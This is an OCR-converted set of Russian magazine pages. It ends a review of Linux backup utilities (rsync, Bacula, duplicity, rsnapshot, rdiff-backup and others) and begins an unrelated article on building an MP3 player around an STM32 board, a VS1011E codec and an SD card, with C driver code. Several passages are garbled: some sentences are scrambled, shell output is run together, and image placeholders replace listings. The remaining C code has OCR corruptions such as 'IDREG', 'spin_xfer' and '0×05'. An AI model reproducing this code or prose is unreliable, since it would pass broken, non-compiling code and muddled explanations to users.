remnux@remnux:/media/hardcore\$ ls -1 total 14 drwx------ 2 root 12288 Dec 12 14:19 lost+found root drwxr-xr-x 2 remnux remnux 1024 Dec 12 14:31 pics drwxr-xr-x 2 remnux remnux 1024 Dec 12 14:32 texts remnux@remnux:/media/hardcore\$ sudo dd if=/dev/sdb1 of=~/hardcore.img 8191+0 records in 8191+0 records out 4193792 bytes (4.2 MB) copied, 0.097218 s, 43.1 MB/s remnux@remnux:/media/hardcore\$ sudo mount -t ext4 /home/remnux/hardcore.img /med ia/hardcore-img/ remnux@remnux:/media/hardcore\$ cd /media/hardcore-img/ remnux@remnux:/media/hardcore-img\$ ls -l total 14 drwx------ 2 root root 12288 Dec 12 14:19 lost+found drwxr-xr-x 2 remnux remnux 1024 Dec 12 14:31 pics drwxr-xr-x 2 remnux remnux 1024 Dec 12 14:32 texts remnux@remnux:/media/hardcore-img\$ ls -1 texts/ total 13 -rw-rw-r-- 1 remnux remnux 144 Nov 27 02:36 test.c -rwxrwxr-x 1 remnux remnux 8548 Nov 18 14:46 void -rw-rw-r-- 1 remnux remnux 150 Nov 18 14:46 void.c -rw-rw-r-- 1 remnux remnux 1624 Nov 18 14:56 void.o

Снимаем слепок устройства /dev/sdb1 и монтируем его

Подобные способы подкупают своей простотой и удобством создания резервной копии. К тому же не надо беспокоиться, что слетят права и прочие атрибуты файлов или испортятся символические ссылки. Еще можно примонтировать, например, Яндекс.Диск и сразу закидывать бэкапы на него. Но это кажется удобным лишь до поры до времени, пока не требуется ставить создание бэкапов на поток, а нужно лишь снять образ с флешки или диска. Для более серьезных задач в Linux уже существует достаточное количество утилит, делающих процесс резервного копирования с последующим восстановлением почти таким же простым (ну, после некоторой подготовки), как в винде или в macOS, поэтому вместо изобретения еще одного велосипеда давай-ка лучше изучим готовые.

## ЗАПАСЛИВЫИ ПИНГВИН

#### ТЕМ, КТО ЛЮБИТ ПОМОЩНЕЕ

Ты гик или админишь что-то посложнее сети из двух с половиной хостов? Тогда специально для тебя мы рассмотрим сперва исконно линуксовые, сложные и не всегда понятные с первой попытки программы для создания бэкапов. Начнем, пожалуй, с классики.

#### rsync

Ходят легенды, что rsync, появившаяся в 1996-м и даже портированная в 1999-м на NT, была разработана для замены rcp (remote copy). А имя ее произошло от словосочетания remote synchronization, для чего она и была предназначена.

Утилита включена во все популярные дистрибутивы Linux; существуют версии для систем BSD, macOS и Windows. Эта свободная программа с интерфейсом командной строки предоставляет широкие возможности синхронизации локальных и удаленных файлов с использованием собственного алгоритма, уменьшающего объем пересылаемого трафика. Она применяется для создания зеркал и резервных копий - полных, инкрементных и при желании (вот один из гайдов) дифференциальных. Для автоматизации можно настроить расписание с помощью задач **cron**. При передаче на удаленные хосты rsync умеет использовать разный транспорт, в том числе rsh, SSH и сырые сокеты с собственным протоколом rsync. Можно указывать, какие файлы не следует синхронизировать, перечислив их имена, размер и не только; можно ограничивать скорость передачи данных и использовать множество других настроек.

![](_page_31_Picture_590.jpeg)

Вот так один маленький слеш в конце пути-источника решает, будет ли создаваться папка в назначении

Rsync позволяет создать демон, своего рода удаленный сервер rsync, который также можно сконфигурировать совершенно по-разному в зависимости от поставленной задачи. Он может принимать удаленные соединения анонимно, по паролю и без, с шифрованием по SSH на заданном порте с использованием ключей, с разными конфигурациями для разных пользователей, создаваемых в рамках rsync... При всем этом для успешного общения двух узлов демон rsync необязателен: разница между использованием демона и работой без него разъясняется на сайте проекта.

Опции настройки демона описаны в man rsyncd.conf, а примеры использования программы также представлены на сайте.

В мануале описано множество нюансов работы с этим мощным инструментом, таких как обработка символических ссылок и атрибутов файлов, опции удаления файлов при обновлении директорий, параметры пересылки данных и многое другое, что и в голову так просто не придет. В общем, в любой непонятной ситуации - RTFM!

#### **luckyBackup**

Графическая утилита, построенная на основе rsync. LuckyBackup умеет делать резервные копии и выполнять синхронизацию, работать с удаленными хостами и экономить трафик, передавая лишь изменения в данных, гибко настраивается (ну еще бы, ведь это потомок rsync). Внезапно (для меня) поддерживает русский интерфейс.

Для резервного копирования в luckyBackup создаются профили, внутри которых можно довольно тонко определить задачи:

- тип (бэкап или синхронизация) и описание задачи;
- правила копирования определенных директорий: настройка исключений по шаблонам, можно задать их самостоятельно или использовать имеющиеся; включений, которые должны быть обязательно скопированы;
- настроить использование удаленного узла в качестве источника или места назначения, с SSH или без;
- сохранение метаданных файлов, обработка ссылок и специальных файлов, в том числе по пользовательским шаблонам;
- команды оболочки, которые необходимо выполнить до или после исполнения задачи;
- можно просмотреть команду rsync, которая будет запущена для выполнения созданной задачи.

Задачи можно включать или отключать, тыкая курсором мыши в чекбокс с ее названием. Профили можно экспортировать (почему бы рядом бэкапа?). Контекстная забэкапить профиль программы He справка при наведении курсора помогает простому смертному не затеряться в рас-ШИРЕННЫХ ОПЦИЯХ.

![](_page_31_Figure_24.jpeg)

#### Расширенная настройка задач в luckyBackup

#### **Back In Time**

Утилита с набором функций, очень похожим на luckyBackup. Тоже поддерживает профили, но экспортировать их нельзя, и внутри них нет задач - здесь профиль и есть задача.

Back In Time может использоваться в консольном или GUI-исполнении. Предлагает обычные или шифрованные EncFS копии, которые могут храниться локально или передаваться по SSH. Позволяет создавать бэкапы по дням и по часам, при включении компьютера и при подключении устройств, для чего использует **cron** или правила **udev**.

Можно настроить удаление старых бэкапов по их возрасту и количеству свободного места или инод (inodes). Да-да, иноды тоже могут закончиться, и тогда ты не сможешь создать файл, даже если есть место на диске. Вкладка Expert Options содержит набор расширенных опций для rsync. Бэкапы утилита сохраняет в виде архивов.

![](_page_31_Picture_591.jpeg)

![](_page_31_Picture_592.jpeg)

#### **Bacula**

Опенсорсный монстр для резервного копирования. Его можно собрать из исходников, однако готовые пакеты последних версий с сайта разработчиков просто так не получишь. Bacula обещает мощную функциональность программа не в последнюю очередь ориентирована на работу в крупных компьютерных сетях и вообще на масштабирование; она умеет делать все три вида бэкапов. Имеются версии для Windows (есть даже клиент под Win98!), macOS и Open/NetBSD.

Bacula придерживается клиент-серверной архитектуры для организации хранения резервных копий, то есть подразумевает использование отдельного сервера, на который клиентские машины скидывают свои бэкапы. Тем не менее можно настроить ее так, чтобы она работала целиком на одном компьютере.

- Bacula состоит из следующих компонентов:
- директора (Director), который централизованно следит за всеми операциями резервирования и восстановления;
- консоли (Console), с помощью которой пользователь управляет директором. Может использовать командную строку или GUI;
- файлового демона (File) клиента, который устанавливается на клиентской машине и обменивается данными с директором;
- демона хранилища (Storage), состоящего из программ, заведующих хранением и управлением файлами бэкапов;
- каталога (Catalog), в котором хранятся данные о резервных копиях. Для него Bacula использует MySQL, PostgreSQL или SQLite;
- монитора (Monitor) для просмотра текущего состояния перечисленных КОМПОНЕНТОВ.

Так что сделать резервную копию одной-единственной командой в случае с Bacula не получится. Для успешной работы всей системы бэкапа должны быть настроены директор, файловый демон, демон хранилища и каталог. Такая модульность позволяет гибко ее конфигурировать и даже разворачивать отдельные компоненты на разных серверах. Администрировать весь этот комбайн возможно через консоль или какую-либо графическую надстройку (например, Bacula Administration tool), но первоначально необходимо создать и отредактировать файлы конфигов основных компонентов.

Для более удобного просмотра статистики Bacula умельцы разработали инструмент Bacula-Web на базе PHP, но это не единственный веб-интерфейс, который можно прикрутить к Bacula.

![](_page_31_Figure_44.jpeg)

Есть, однако, у Bacula и минусы — вся инфраструктура упадет при отказе директора. Плюс раньше при изменении в файле даже пары байтов она бэкапила весь файл, вместо того чтобы сохранить только дельту. В свое время из-за подобных вещей, а также из-за коммерциализации у Bacula появились форки:

- Burp (нет, это другой Burp, не Burp Suite). Его автору надоело, что Bacula такая большая и местами неповоротливая;
- Вагеоѕ. Парень из сообщества разработчиков Bacula стал собирать отклоненные правки и на их основе начал свою ветвь разработки.

#### duplicity

Это консольная утилита, построенная на базе librsync и поддерживающая полное и инкрементное копирование. Duplicity сохраняет данные в tar-архивах на удаленный или локальный файловый сервер и может использовать GnuPG для их подписи и шифрования. На сайте проекта указаны поддерживаемые на текущий момент протоколы для работы с файловым сервером, среди которых перечислены Dropbox, FTP, Google Drive, IMAP, MS Azure и Onedrive, rsync, SSH/SCP.

![](_page_31_Figure_51.jpeg)

Duplicity предлагает следующие фичи:

- работу с правами и атрибутами файлов, символьными ссылками и файлами устройств, но жесткие ссылки считает за обычные файлы;
- исключения и включения для создания бэкапа, в том числе с регулярными выражениями;
- сравнение содержимого директории с ее резервной копией;
- логирование и восстановление к определенной дате;
- резервной асимметричное шифрование • СИММЕТРИЧНОЕ  $\mathcal{U}$ КОПИИ перед отправкой на сервер. Не доверяешь облачному сервису? Этот вариант для тебя!

Здесь приведены, естественно, далеко не все возможности duplicity, но эта утилита имеет хорошую документацию с примерами, которая не оставит в беде неопытного юзера. Кроме того, к ней есть графический фронтенд Déjà Dup с ограниченным набором функций, но умеющий делать все самое необходимое. В системе он может называться Backups.

![](_page_31_Picture_593.jpeg)

![](_page_32_Picture_0.jpeg)

## ЗАПАСЛИВЫИ ПИНГВИН

#### КОГДА ХОЧЕТСЯ ЧЕГО-НИБУДЬ ПОПРОЩЕ

Если ты настраиваешь резервное копирование для какой-нибудь домашней рабочей станции, то у тебя, наверное, нет особого желания ковыряться в дебрях мануалов rsync или возиться с развертыванием Bacula. В этом случае на помощь приходят Чип и Дейл несложные инструменты, которые тихо делают свое дело и не требуют слишком много мозгов времени на развертывание и настройку.

#### rsnapshot

Утилита, также разработанная на основе rsync, умеет делать инкрементные «снапшоты» файловой системы (а еще поддерживает LVM) и сохранять их на локальной или удаленной машине по протоколам SSH и rsync. На самом деле она создает простые файловые копии. Умеет работать с включениями и исключениями так же, как rsync, запускать скрипты до и после выполнения копирования. Для автоматизации задачи предлагается использовать **cron**.

Перед запуском утилиты необходимо настроить конфиг /etc/rsnapshot. conf. Все опции в нем хорошо прокомментированы, так что, если ты знаешь английский хотя бы на уровне чтения конфигов, проблем возникнуть не должно. Пример простейшей настройки с изменением лишь пары строк можно найти в этой статье (только теперь опцию interval заменила retain).

```
# All snapshots will be stored under this root directory.
snapshot_root
                /media/rsnapshot/
# If no_create_root is enabled, rsnapshot will not automatically create the
# snapshot_root directory. This is particularly useful if you are backing
# up to removable media, such as a FireWire or USB drive.
#no_create_root 1
#################################
# EXTERNAL PROGRAM DEPENDENCIES #
#################################
                 Be sure to uncomment "cmd_cp". This gives you extra features.
# LINUX USERS:
# EVERYONE ELSE: Leave "cmd_cp" commented out for compatibility.
# See the README file or the man page for more details.
                /bin/cp
cmd_cp
# uncomment this to use the rm program instead of the built-in perl routine.
                /bin/rm
cmd_rm# rsync must be enabled for anything to work. This is the only command that
# must be enabled.
                /usr/bin/rsync
cmd_rsync
# Uncomment this to enable remote ssh backups over rsync.
```
Кусок файла конфигурации rsnapshot. Здесь можно настроить программы для выполнения отдельных задач, временные папки, интервалы для планирования и поведение утилиты в целом

/usr/bin/ssh

Если с момента прошлого бэкапа какие-то файлы не изменились, то rsnapshot в целевой директории просто создаст жесткие ссылки на такие файлы в предыдущем бэкапе. Кстати, она из коробки организует ротацию резервных копий согласно заданному в конфиге количеству одновременно хранящихся копий.

![](_page_32_Picture_394.jpeg)

мание на второй столбец в выводе Is - счетчик жестких ссылок

Разработчики предлагают немного мудреный раздел HOW-TO, посвященный тому, как восстановить файлы из бэкапа с правильным разграничением прав пользователей — специальной опции для этого в rsnapshot пока нет. То есть ты, скорее всего, резервную копию-то сделаешь, а корректным восстановлением из нее будешь заниматься уже «как-нибудь потом» или же просто воспользуешься ср. А вообще это неплохая консольная альтернатива с достойным арсеналом функций на случай, если тебе лень разбираться с ассортиментом ключей rsync.

#### rdiff-backup

#cmd\_ssh

Проект вдохновлен rsync и позволяет создавать инкрементные файловые копии. Rdiff-backup умеет сохранять бэкапы на локальной машине или в сети по SSH, но тогда на второй машине тоже должен быть установлен rdiff-backир. Для поддержки атрибутов файлов необходима дополнительная питоновская либа, но указывается, что с ними все равно могут возникнуть проблемы.

Восстановление можно выполнить с помощью ключа - • с указанием нужного бэкапа по точному времени его создания (в днях) или по номеру, считая от последнего бэкапа. По каждой сессии копирования тулза пишет файл статистики, из которого можно увидеть, например, сколько файлов появилось или было удалено с момента последнего копирования и сколько времени занял сам процесс.

![](_page_32_Picture_395.jpeg)

Processing changed file. Incrementing mirror file /media/backup/rdiff-backup<br>Processing changed file 2019-12-14-171420\_1920x975\_scrot.png Incrementing mirror file /media/backup/rdiff-backup/2019-12-14-171420\_1920x975\_scrot.png remnux@remnux:~\$ rdiff-backup --list-increments /media/backup/rdiff-backup Found 4 increments: increments.2019-12-15T15:44:21-05:00.dir Sun Dec 15 15:44:21 2019 increments.2019-12-15T16:30:56-05:00.dir Sun Dec 15 16:30:56 2019 increments.2019-12-15T16:36:14-05:00.dir Sun Dec 15 16:36:14 2019 increments.2019-12-15T16:36:50-05:00.dir Sun Dec 15 16:36:50 2019 Current mirror: Sun Dec 15 16:37:51 2019 remnux@remnux:~\$ ls scrshots/ 2019-10-13-094445\_1920x975\_scrot.png 2019-12-14-165941\_1920x975\_scrot.png 2019-11-22-113132\_1920x975\_scrot.png Back In Time\_001.png 2019-12-13-084332\_1920x975\_scrot.png Backups\_001.png remnux@remnux:~\$ rdiff-backup --force -r 2B /media/backup/rdiff-backup scrshots/ remnux@remnux:~\$ ls scrshots/ 2019-10-13-094445\_1920x975\_scrot.png 2019-12-13-095537\_1920x975\_scrot.png Back In Time\_001.png<br>2019-11-22-113132\_1920x975\_scrot.png 2019-12-14-165941\_1920x975\_scrot.png Backups\_001.png<br>2019-12-13-084332\_1920x975\_scrot.png Rdiff-backup в ходе очередного бэкапа определяет параметры хостовой файловой системы, а потом откатывает на две копии назад

Разработчик почему-то подчеркивает, что rdiff - это Reverse differential backup tool, то есть, в отличие от «обычного моющего средства», она может восстановить старый вариант файла, а не только самую последнюю версию. Это полезно, если ты случайно удалил часть документа и созданный после этого бэкап уже не содержит уничтоженных тобой данных. Хотя вообще-то не одна только эта программа позволяет так делать. Еще во всех отзывах, которые мне удалось найти, отмечается, что rdiff-backup работает заметно медленней в сравнении, например, с rsync и rsnapshot. Особенно когда из нескольких тысяч файлов были изменены пара сотен.

#### **Backupninja**

Это программа для централизованного управления утилитами резервного копирования, по сути обертка над их функциональностью. Базируется на duplicity и rdiff-backup, то есть с ее помощью можно делать зашифрованные и подписанные копии и передавать их по SSH. Также Backupninja умеет делать tar-архивы со сжатием или без, копии баз данных MySQL, PostgreSQL, OpenLDAP и subversion и писать копии на диски. Работает с Linux-VServer. Доступны исходники.

В комплекте с Backupninja поставляется ninjahelper — псевдографическая оболочка, в которой можно удобно и наглядно настраивать задания для резервного копирования, не тратя время и силы на изучение ключей разных утилит, хотя при наборе длинных путей программе явно не хватает автодополнения.

![](_page_32_Picture_396.jpeg)

<u>Меню создания задачи в ninjahelper</u>

#### fwbackups

Графическая утилита с простым и понятным интерфейсом, в которой можно

создавать «наборы резервирования» (Sets) — профили — и экспортировать их. Бэкап сохраняется в виде архива или файловой копии локально либо передается по SSH. Инкрементное копирование поддерживается только в случае файловых копий. Fwbackups умеет выполнять ротацию бэкапов и восстановление из них.

Можно указать в настройках расписания, в который час какого дня недели и месяца следует выполнять копирование, либо можно запустить его вручную. В расширенных опциях указываются команды, которые будут запущены до и после выполнения резервного копирования, а также исключения. Примечательно, что fwbackups позволяет выполнить разовую (One-Time Backup) копию без создания профиля.

![](_page_32_Picture_30.jpeg)

Создание набора резервирования в fwbackups

#### И ЧЕМ БЭКАПИТЬ?

Зависит от конкретной задачи. Большую часть типовых задач успешно решает rsync: это своего рода столп синхронизации и резервного копирования в Linих. На базе ее широчайших возможностей создаются другие приложения со своими особенностями: luckyBackup, rsnapshot, rdiff-backup и не только.

Хочешь все и сразу? Попробуй duplicity и Bacula. Duplicity нацелена изначально на создание защищенных копий, для чего применяет шифрование и цифровые подписи, но она не поддерживает жесткие ссылки. Bacula это вообще целая инфраструктура, которую нет смысла разворачивать для резервирования данных с одного компа, если только тебе не хочется повозиться с настройками.

Все рассмотренные программы умеют работать с сетью, так что они как минимум подходят для организации резервного копирования в SOHO. Графические варианты позволяют настроить все еще быстрее.

В любом случае мануалов по перечисленному в обзоре софту предостаточно. Поэтому выбирай для каждой задачи подходящий инструмент, не забивай гвозди отверткой — и будет тебе счастье! <sup>-</sup>

![](_page_33_Picture_1.jpeg)

Мастерить свои электронные устройства занятие, может быть, и не очень практичное, но увлекательное и познавательное. В этой статье я расскажу, как я создал собственный музыкальный плеер. В результате получится, конечно, не iPod nano (и даже не mini), но зато мы посмотрим, как на С работать с разным железом — SD-картой, кодеком, экраном и клавиатурой.

![](_page_33_Picture_3.jpeg)

![](_page_33_Picture_4.jpeg)

#### **INFO**

В прошлой статье я рассказал, как собирал мобильный телефон, и некоторые приемы я позаимствую из этого проекта.

Помню, как в 2004 году у меня появился МРЗ-плеер и привел меня в полный восторг. Памяти, у него, правда, было всего 128 Мбайт, что по тем временам уже считалось скромным. Кроме того, плеер отличался очень дурной особенностью коверкать записанные на него файлы. Как объяснялось в инструкции, это не баг, а «фича», то есть защита от копирования.

Сейчас, конечно, МРЗ-плееры уже не пользуются былой популярностью и музыку все слушают с телефонов, но в качестве цели для своего проекта это неплохой выбор - не тривиальный, но вполне посильный.

- Итак, от своего проекта я хотел, чтобы:
- устройство (очевидно) воспроизводило МРЗ;
- поддерживались современные карты SD;
- в качестве файловой системы использовалась FAT;
- качество звучания было приемлемым; • по возможности было невысокое энергопотребление.

#### **КОМПОНЕНТЫ**

За основу устройства я взял недорогой MP3-кодек VS1011E. На самом деле было бы выбрать более разумнее ПРОДВИНУТЫЕ VS1053 или VS1063 или обновленную версию VS1011 - VS1003 (у нее тактовая частота выше), стоят они все примерно одинаково.

Однако вникать в эти тонкости я не стал и остановился на первой попавшейся микросхеме. В качестве контроллера я взял STM32F103C8T6, чтобы можно было сделать макет, используя готовую плату Blue Pill, а уже потом собрать все по-серьезному. Экран я выбрал ТFT, разрешение - 128 на 160 (ST7735). У меня для него уже есть написанные ранее библиотеки.

Код, как и в случае с телефоном, мы будем писать на С с использованием библиотек libopencm3 и FatFs.

Устройство будет работать просто: читать данные из файла на флешке и скармливать кодеку, а все остальное кодек сделает сам.

#### **MAKET**

Прежде чем переходить к коду, есть смысл собрать макет устройства (я вообще поклонник отладки программ на реальном железе). Берем плату Blue Pill и подпаиваем к ней модуль дисплея с картодержателем. Пайка позволяет нам не сталкиваться с проблемой дребезга соединений, которая может доставить много неприятностей на этапе отладки.

Тестовый модуль для VS1011 я собрал на макетке, использовав переходник с QNF48 на DIP, схему которого я посмотрел в даташите. На самом деле так заморачиваться необязательно - можно взять готовый модуль. Но у меня его не было, а ждать не хотелось.

В итоге я все это собрал за несколько часов и был готов переходить К КОДУ.

![](_page_33_Figure_23.jpeg)

0000 JODA aaaa a a ar

Макет устройства

![](_page_33_Picture_26.jpeg)

**Макетная плата кодека VS1011** 

![](_page_33_Picture_28.jpeg)

<u>Макетная плата кодека VS1011</u>

![](_page_33_Picture_30.jpeg)

Дисплей макета с ранним вариантом интерфейса

#### ШАБЛОН БУДУЩЕЙ ПРОГРАММЫ

Прежде чем писать основные функции, полезно инициализировать дисплей и клавиатуру. Про дисплей я уже говорил выше, а клавиатура четыре на четыре кнопки у меня осталась от макета телефона.

В исходнике ниже - стандартные заголовочные файлы, функции инициализации периферии, функции инициализации дисплея и клавиатуры и в конце вывод строчки Hello world.

![](_page_33_Picture_609.jpeg)

 $*$  $\ddot{\bullet}$   $\dot{\bullet}$   $\ddot{\bullet}$ 

static void spi1\_init(void){ //spi1 - display /\* Configure GPIOs:  $\ast$ \* SCK=PA5  $*$  MOSI=PA7 \* MISO=PA6  $\ast$ \* for st7735 \* STCS PA1  $*$  DC=PA3 \* RST PA2 \* for SD card \* SDCS PA0  $*$  /  $\}$ void main(){ rcc\_clock\_setup\_in\_hse\_8mhz\_out\_72mhz();  $spin\_init()$ ;  $spi2_init()$ ;  $st7735$ \_init(); st7735\_clear(BLACK); st7735\_set\_printf\_color(GREEN,BLACK); stprintf("Display is OK!\r\n"); key\_init();  $while(1)$   $asm$  ("nop"); }

Также в мейкфайле нужно добавить директорию с исходниками библиотек и сами библиотеки. Ниже — фрагмент Makefile:

![](_page_33_Picture_610.jpeg)

#### ДРАЙВЕР КАРТЫ SD

Без драйвера работать с карточками SD никак не получится, поэтому начнем с него. Чтение и запись дисков SDHC происходит блоками по 512 байт. Наш драйвер должен уметь: записывать блок на диск, читать блок с диска и инициализировать диск.

![](_page_33_Picture_42.jpeg)

#### **WWW**

Найти документацию по работе с картами SD по SPI - не проблема, она есть в том числе на русском. · STM. Урок 88. SD. SPI. FATFS • Учимся работать с SDHC/SDXC-картами по про-**ТОКОЛУ SPI** . How to Use MMC/SDC

Тем не менее тут есть несколько важных и не очень очевидных моментов, знание которых сильно ускорит написание и отладку драйвера. Во-первых, если вместе с SD на шине SPI сидят другие устройства, то инициализировать SD нужно первой, иначе она не заведется.

Во-вторых, инициализацию надо производить на достаточно низкой частоте шины (около 500 кГц), иначе SD не отвечает. Уже потом можно выкручивать частоту на максимум (у меня стоит 36 МГц, это около 4 Мбит/с).

В-третьих, карты SD бывают нескольких типов и инициализация у каждого типа своя. Я ориентировался на наиболее современные и распространенные сейчас карты SDHC, и мой вариант функции инициализации написан именно ДЛЯ НИХ.

В примерах на сайте Элма Чана можно найти универсальную функцию инициализации. Собственно, я старался написать минимально необходимый драйвер, поэтому он поддерживает только один тип карт, а также запись и чтение по одному сектору. Впрочем, во время отладки стало ясно, что многосекторные чтение и запись и не нужны.

Обрати внимание, что перед отправкой команд инициализации по шине нужно передавать 80 тактовых импульсов при высоком уровне на контакте CS карты. Это нужно для переключения SD в режим SPI (обычный режим карты -SDIO). После этого CS опускают и начинают инициализацию, на которой я останавливаться не буду.

#### sdcard.c

![](_page_33_Picture_611.jpeg)

У карточек SD есть неприятная склонность держать MISO в высоком состоянии еще несколько тактов СLK после подачи низкого уровня на CS. Это лечится передачей байта 0xFF по шине при высоком уровне на CS. Впрочем, в моем случае это не критично.

Ниже - read и write из файла sdcard.c.

uint8\_t sd\_read\_block(uint8\_t \*buf, uint32\_t lba){ uint8 t result;

```
uint16_t cnt=0xffff;
 SDCS_DOWN();
 result=send_cmd(CMD17, lba); // CMD17 даташит с. 50 и 96
 if(result){SDCS_UP(); return 5;} // Выйти, если результат не 0х00
 spi xfer(SDSPI,0xff);
 cnt=0;do result=spi_xfer(SDSPI,0xff); while ((result!=0xFE)&&--cnt);
 if (!cnt){SDCS_UP(); return 5}for(cnt=0;cnt<512;cnt++) *buf++=spi_xfer(SDSPI,0xff);
 // Получаем байты блока из шины в буфер
 spi_xfer(SDSPI,0xff); // Пропускаем контрольную сумму
 spi_xfer(SDSPI,0xff);
 SDCS_UP();
 spi_xfer(SDSPI,0xff);
 return 0;
\}uint8_t sd_write_block (uint8_t *buf, uint32_t lba){
 uint8_t result;
 uint16_t cnt=0xffff;
 SDCS_DOWN();
 result=send_cmd(CMD24,lba); // СМD24 даташит с. 51 и 97-98
 if(result){SDCS_UP(); return 6;} // Выйти, если результат не 0х00
 spi_xfer(SDSPI,0xff);
 spi_xfer(SDSPI,0xfe); // Начало буфера
 for (cnt=0; cnt<512; cnt++) spi_xfer(SDSPI, buf[cnt]); // Данные
 spi_xfer(SDSPI,0xff);
 spi_xfer(SDSPI,0xff);
 result=spi_xfer(SDSPI,0xff);
 // result=wait_ready();
 if((result&0×05)!=0×05){SDCS_UP(); return 6;}//spi_xfer(SDSPI,0xff);
 WSPI();
 // Выйти, если результат не 0х05 (Даташит с. 111)
 // if(wait_ready()==0xFF){SDCS_UP(); return 6;}
 SDCS_UP();
 spi_xfer(SDSPI,0xff);
 return 0;
\}
```
После того как я пару дней проковырялся с логическим анализатором, эта штука стала инициализироваться, читать и писать.

Теперь надо добавить библиотеку sdcard.c и ее заголовочный файл в проект, а в функцию main() - инициализацию SD-карты. И тут мы вспоминаем, что SPI1 у нас настроен на низкую скорость для успешной инициализации (FCPU/128 ~500 кГц), а с экраном на такой скорости работать неудобно. Поэтому добавляем функцию spi1\_forsage(void), которая, по сути, повторно инициализирует SPI1, но с повышенной частотой (FCPU/2 36 МГц).

static void spi1\_forsage(void){

![](_page_33_Picture_612.jpeg)

SD-карта у нас теперь есть, но для работы нужна еще файловая система.

#### Несколько слов про отладку

Раньше я для отладки часто использовал вывод по UART, однако когда у устройства есть свой дисплей и на него направлен стандартный вывод, то не нужно даже подключать UART, достаточно пользоваться функцией stprintf(). Именно с ее помощью я анализировал вызовы discio.c. Ниже — пример отладочных сообщений в discio.h (отладочные команды закомментированы).

![](_page_33_Picture_613.jpeg)

В результате при каждом вызове функции disk\_write() на экран выводятся передаваемые ей аргументы и возвращаемое значение sd\_write\_block(). Я долго не мог понять, почему запись на диск через FatFs не получается, хотя логический анализатор говорит, что все идет как надо: и прямой вызов функции sd\_write\_block(), и последующий вызов sd\_read\_block() показывали, что запись и чтение работают.

Оказалось, что функция sd\_write\_block() успешно выполняла запись, но не возвращала 0 и FatFs считала это ошибкой записи. Ошибку я исправил, а отладочные сообщения закомментированы.

Также в отладке крайне полезен логический анализатор Saleae Logic (точнее, его китайский клон) и одноименная программа, которая отлично работает в Linux и очень помогает при отладке протоколов.

## **МРЗ-ПЛЕЕР** СВОИМИ РУКАМИ

#### **FATFS**

Чтобы прочитать файл с карточки, его нужно сначала туда как-то записать. И удобнее всего это сделать, когда на карте есть файловая система. Так что подключаем ее к компьютеру, форматируем и копируем нужные файлы.

Писать свой драйвер файловой системы ради плеера - это все же немного слишком даже для меня, но существует драйвер FatFs, написанный на С и легко портируемый на что угодно.

![](_page_34_Picture_7.jpeg)

вая из них - внесение изменений в файл ffconf.h.

#### **WWW** Скачать исходный код FatFs и ознакомиться с подробным описанием можно на все том же

Для того чтобы добавить FatFs в проект, надо сделать несколько вещей. Пер-

![](_page_34_Picture_609.jpeg)

Этого достаточно. Без поддержки кириллицы нам будет грустно, а кодировку UTF-8 я выбрал, так как использую ее на десктопе и она значительно упрощает операции с файлами.

Теперь нужно отредактировать файл diskio.c. Находящиеся в нем функции связывают FatFs с драйвером карты SD, который мы обсуждали выше. Вносим необходимые изменения.

![](_page_34_Picture_610.jpeg)

Это просто заглушка, так как инициализацию диска мы выполняем вручную в другом месте. Вся эта чехарда связана с тем, что карту SD нужно инициализировать первой на шине.

![](_page_34_Picture_611.jpeg)

Здесь можно было бы добавить мультисекторное чтение, это поднимет быстродействие, однако для данного проекта это не так важно. То же можно сказать про запись.

![](_page_34_Picture_612.jpeg)

![](_page_34_Picture_613.jpeg)

Теперь добавляем заголовочные файлы (ff.h) в проект, а исходный код (ff. с. diskio.c и ffunicode.c) - в Makefile. Готово! У нас теперь есть поддержка файловых систем FAT12, 16 и 32.

![](_page_34_Picture_20.jpeg)

В блоге «Записки программиста» есть неплохая статья про работу с библиотекой FatFs.

#### АУДИОКОДЕК VS1011E

Аудиокодек достаточно прост в обращении. Его интерфейс (SPI) имеет два режима: режим команд (включается низким уровнем на CCS) и режим данных (включается низким уровнем на DCS). То есть со стороны это выглядит как два независимых устройства SPI на шине.

Кроме того, используется еще два вывода DREQ и RST. С RST все понятно — низкий уровень на нем вызывает перезагрузку чипа. DREQ же показывает готовность чипа принять 32 байта данных по шине.

Это семипроводное подключение чипа, которое позволяет посадить его на одну шину SPI с другими устройствами. Однако при сборке и настройке макета оказалось, что держать дисплей, карту SD и VS1011E на одной шине неудобно. Связано это в первую очередь с ограничением скорости шины VS1011. В даташите указано, что максимальная частота шины - FCPU/6, то есть в моем случае 12 \* 2/6 = 4 МГц. Для дисплея и карты памяти это слишком медленно, и в результате звук будет лагать, что неприемлемо.

Конечно, можно было динамически менять скорость шины, но я решил просто перенести кодек на второй SPI, благо у моей STM их два.

![](_page_34_Picture_28.jpeg)

#### **INFO**

О подключении и протоколе обмена данными с VS1011E есть отдельный апноут VS1011e SPI AN, там даже приведены примеры функций обмена данными для разных вариантов подключения. А в написании драйвера VS1011 нам поможет апноут VS1011E Play AN.

Итак, чтобы наш плеер заиграл, на кодек нужно слать данные пачками по 32 байта и учитывать готовность чипа принимать данные. Удобно, что он пропустит заголовки МРЗ, поэтому файл можно передавать целиком, что упрощает задачу.

Приступим. Вот как начинаются функции чтения и записи в управляющие регистры.

```
#define VS_CCS_DOWN() gpio_clear(VS_PORT, VS_CCS)
#define VS_CCS_UP() gpio_set(VS_PORT, VS_CCS)
#define DREQ() gpio get(VS PORT, VS DREQ)
#define VS W SPI() while(SPI_SR(VS_SPI) & SPI_SR_BSY)
\dddot{\bullet} \ddot{\bullet}// Запись в регистр
void vs_write_sci(uint8_t_addr, uint16_t_data){
  while (IDREG()); // Ждем готовности чипа принять данные
```

```
VS CCS DOWN();
                 // Режим команд
 spin\_xfer(VS_SPI, 2); // 2 - команда записи
 spi_xfer(VS_SPI, addr); // Адрес регистра
 spi_xfer(VS_SPI, (uint8_t)(data>>8));
 spi_xfer(VS_SPI, (uint8 t)(data&0xff));
 VS CCS UP();
\}// Чтение из регистра
uint16_t vs_read_sci(uint8_t addr){
 uint16 t res;
 while (!DREG());
                         // Ждем готовности чипа принять данные
 VS_CCS_DOWN();
                         // Режим команд
 spi xfer(VS_SPI, 3); // 3 -команда чтения
 spi_xfer(VS_SPI, addr); // Адрес регистра
 res=spi_xfer(VS_SPI, 0xff);
 res<<=8;res|=spi xfer(VS SPI, 0xff);
 VS CCS UP();
 return res;
```
Теперь нужна функция отправки данных, данные передаются массивами до 32 байт. Тут все похоже на предыдущую функцию, но чип переводится в режим данных, и нет необходимости посылать специальную команду, можно слать данные сразу.

 $\overline{\mathcal{L}}$ 

```
#define VS_DCS_DOWN() gpio_clear(VS_PORT, VS_DCS)
#define VS DCS UP() gpio set(VS PORT, VS DCS)
